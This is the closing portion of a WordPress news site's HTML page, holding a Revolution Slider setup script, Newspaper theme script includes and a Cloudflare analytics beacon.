		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider231"] = {once: RS_MODULES.modules["revslider231"]!==undefined ? RS_MODULES.modules["revslider231"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_1") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider231"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_1"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>